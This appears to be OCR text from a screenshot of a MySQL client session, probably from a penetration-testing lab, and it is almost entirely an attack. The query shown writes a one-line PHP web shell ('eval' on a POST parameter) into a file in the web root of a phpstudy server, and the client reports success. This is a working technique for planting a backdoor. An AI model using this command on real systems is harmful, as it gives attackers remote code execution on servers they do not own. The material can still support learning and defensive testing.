 172.22.13.28_3306 运行 停止 解释
1 select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php";
信息 剖析 状态
select "<?php eval($_POST[1]);?>" into outfile "C:/phpstudy_pro/WWW/1.php"
> OK
> 时间: 0.084s